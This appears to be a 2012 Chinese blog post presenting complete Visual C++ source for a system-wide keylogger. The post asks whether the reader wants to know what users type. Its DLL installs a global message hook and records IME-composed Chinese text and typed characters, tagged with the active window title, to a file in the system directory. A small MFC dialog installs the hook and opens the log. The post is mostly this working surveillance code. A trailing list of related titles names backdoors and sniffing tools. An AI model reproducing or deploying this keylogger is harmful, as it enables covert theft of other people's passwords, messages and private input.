基于Visual C++实现输入法拦截
2012-06-08 14:29
232 查看
我们想知道用户输入了什么吗,
那么我们可以拦截输入法吗,当然可以
我们先实现钩子
然后实现接收钩子的信息

那么我们可以拦截输入法吗,当然可以
我们先实现钩子
#include "windows.h"
#include "imm.h"
#include "stdio.h"
//#define HOOK_API __declspec(dllexport)
HHOOK g_hHook = NULL; //hook句柄
HINSTANCE g_hHinstance = NULL; //程序句柄
HWND LastFocusWnd = 0;//上一次句柄,必须使全局的
HWND FocusWnd; //当前窗口句柄,必须使全局的
char title[256]; //获得窗口名字
char *ftemp; //begin/end 写到文件里面
char temptitle[256]="<<标题:"; //<<标题:窗口名字>>
char t[2]={0,0}; //捕获单个字母
void writefile(char *lpstr)
{//保存为文件
FILE* f1;
char cmd[256];
GetSystemDirectory(cmd,256);
strcat(cmd,"\\hooktxt.txt");
f1=fopen(cmd,"a+");
fwrite(lpstr,strlen(lpstr),1,f1);
fclose(f1);
}
void writtitle()
{//保存当前窗口
FocusWnd = GetActiveWindow();
if(LastFocusWnd != FocusWnd)
{
ftemp="\n---------End----------\n";
writefile(ftemp);
ftemp="\n--------begin---------\n";
writefile(ftemp);
GetWindowText(FocusWnd, title, 256); //当前窗口标题
LastFocusWnd = FocusWnd;
strcat(temptitle,title);
strcat(temptitle,">>\n");
writefile(temptitle);
}
}
LRESULT CALLBACK MessageProc(int nCode,WPARAM wParam,LPARAM lParam)
{
PMSG pmsg = (PMSG)lParam;
if (nCode == HC_ACTION)
{
switch (pmsg->message)
{
case WM_IME_COMPOSITION:
{
HIMC hIMC;
HWND hWnd=pmsg->hwnd;
DWORD dwSize;
char lpstr[20];
if(pmsg->lParam & GCS_RESULTSTR)
{
//先获取当前正在输入的窗口的输入法句柄
hIMC = ImmGetContext(hWnd);
// 先将ImmGetCompositionString的获取长度设为0来获取字符串大小.
dwSize = ImmGetCompositionString(hIMC, GCS_RESULTSTR, NULL, 0);
// 缓冲区大小要加上字符串的NULL结束符大小,
// 考虑到UNICODE
dwSize += sizeof(WCHAR);
memset(lpstr, 0, 20);
// 再调用一次.ImmGetCompositionString获取字符串
ImmGetCompositionString(hIMC, GCS_RESULTSTR, lpstr, dwSize);
//现在lpstr里面即是输入的汉字了。
writtitle(); //保存当前窗口
writefile(lpstr); //保存为文件
ImmReleaseContext(hWnd, hIMC);
}
}
break;
case WM_CHAR: //截获发向焦点窗口的键盘消息
{
char ch,str[10];
ch=(char)(pmsg->wParam);
if (ch>=32 && ch<=126) //可见字符
{
writtitle();
t[0]=ch;
writefile(t);
}
if (ch>=8 && ch<=31) //控制字符
{
switch(ch)
{
case 8:
strcpy(str,"[退格]");
break;
case 9:
strcpy(str,"[TAB]");
break;
case 13:
strcpy(str,"[Enter]");
break;
default:strcpy(str,"n");
}
if (strcmp(str,"n"))
{
writtitle();
writefile(str);
}
}
}
break;
}
}
LRESULT lResult = CallNextHookEx(g_hHook, nCode, wParam, lParam);
return(lResult);
}
//HOOK_API BOOL InstallHook()
BOOL InstallHook()
{
g_hHook = SetWindowsHookEx(WH_GETMESSAGE,(HOOKPROC)MessageProc,g_hHinstance,0);
return TRUE;
}
//HOOK_API BOOL UnHook()
BOOL UnHook()
{
return UnhookWindowsHookEx(g_hHook);
}
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
g_hHinstance=HINSTANCE(hModule);
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
UnHook();
break;
}
return TRUE;
}然后实现接收钩子的信息
#include "stdafx.h"
#include "testdll2.h"
#include "testdll2Dlg.h"
#ifdef _DEBUG
#define new DEBUG_NEW
#undef THIS_FILE
static char THIS_FILE[] = __FILE__;
#endif
typedef BOOL (*fun)(); //函数指针
char s[256];
/////////////////////////////////////////////////////////////////////////////
// CTestdll2Dlg dialog
CTestdll2Dlg::CTestdll2Dlg(CWnd* pParent /*=NULL*/)
: CDialog(CTestdll2Dlg::IDD, pParent)
{
//{{AFX_DATA_INIT(CTestdll2Dlg)
// NOTE: the ClassWizard will add member initialization here
//}}AFX_DATA_INIT
// Note that LoadIcon does not require a subsequent DestroyIcon in Win32
m_hIcon = AfxGetApp()->LoadIcon(IDR_MAINFRAME);
}
void CTestdll2Dlg::DoDataExchange(CDataExchange* pDX)
{
CDialog::DoDataExchange(pDX);
//{{AFX_DATA_MAP(CTestdll2Dlg)
// NOTE: the ClassWizard will add DDX and DDV calls here
//}}AFX_DATA_MAP
}
BEGIN_MESSAGE_MAP(CTestdll2Dlg, CDialog)
//{{AFX_MSG_MAP(CTestdll2Dlg)
ON_WM_PAINT()
ON_WM_QUERYDRAGICON()
ON_BN_CLICKED(IDC_BUTTON1, OnButton1)
ON_BN_CLICKED(IDC_BUTTON2, OnButton2)
//}}AFX_MSG_MAP
END_MESSAGE_MAP()
/////////////////////////////////////////////////////////////////////////////
// CTestdll2Dlg message handlers
BOOL CTestdll2Dlg::OnInitDialog()
{
CDialog::OnInitDialog();
// Set the icon for this dialog. The framework does this automatically
// when the application's main window is not a dialog
SetIcon(m_hIcon, TRUE); // Set big icon
SetIcon(m_hIcon, FALSE); // Set small icon
//得到系统目录
GetSystemDirectory(s,256);
strcat(s,"\\hooktxt.txt");
SetDlgItemText(IDC_STATIC1,s);
// TODO: Add extra initialization here
return TRUE; // return TRUE unless you set the focus to a control
}
// If you add a minimize button to your dialog, you will need the code below
// to draw the icon. For MFC applications using the document/view model,
// this is automatically done for you by the framework.
void CTestdll2Dlg::OnPaint()
{
if (IsIconic())
{
CPaintDC dc(this); // device context for painting
SendMessage(WM_ICONERASEBKGND, (WPARAM) dc.GetSafeHdc(), 0);
// Center icon in client rectangle
int cxIcon = GetSystemMetrics(SM_CXICON);
int cyIcon = GetSystemMetrics(SM_CYICON);
CRect rect;
GetClientRect(&rect);
int x = (rect.Width() - cxIcon + 1) / 2;
int y = (rect.Height() - cyIcon + 1) / 2;
// Draw the icon
dc.DrawIcon(x, y, m_hIcon);
}
else
{
CDialog::OnPaint();
}
}
// The system calls this to obtain the cursor to display while the user drags
// the minimized window.
HCURSOR CTestdll2Dlg::OnQueryDragIcon()
{
return (HCURSOR) m_hIcon;
}
void CTestdll2Dlg::OnButton1()
{
HINSTANCE h=LoadLibrary("dll2.dll");
fun add=(fun)GetProcAddress(h,"InstallHook");
add();
}
void CTestdll2Dlg::OnButton2()
{
ShellExecute(NULL,NULL ,s, NULL, NULL, SW_SHOWNORMAL);
}
相关文章推荐
- 基于Visual C++实现输入法拦截
- 基于visual c++之windows核心编程代码分析(51)基于匿名管道实现远程控制
- 基于VC++用 Detours实现SendPtr的拦截HTTP
- VC++基于LSP实现数据拦截
- 基于visual c++之windows核心编程代码分析(34)WinIo驱动级模拟按键的实现
- 基于visual c++之windows核心编程代码分析(40)实现屏幕截取
- 基于visual c++之windows核心编程代码分析(66)实现Windows服务的远程控制
- 基于Visual C++之Windows核心编程代码分析(3)实现程序自动安装
- 基于visual c++之windows核心编程代码分析(40)实现屏幕截取
- 基于visual c++之windows核心编程代码分析(48)编程实现远程登录3389
- 基于VC++用 Detours实现SendPtr的拦截HTTP
- VC++基于LSP实现数据拦截
- 基于Visual C++之实现Windows用户管理
- 基于visual c++之windows核心编程代码分析(34)WinIo驱动级模拟按键的实现
- 基于visual c++之windows核心编程代码分析(40)实现屏幕截取
- 基于visual c++之windows核心编程代码分析(51)基于匿名管道实现远程控制
- 基于visual c++之windows核心编程代码分析(59)实现网络简单代理编程
- 基于visual c++之windows核心编程代码分析(47)实现交换网络的QQ号嗅探
- 基于visual c++之windows核心编程代码分析(26)实现文件关联
- 基于visual c++之windows核心编程代码分析(41)实现反向连接后门
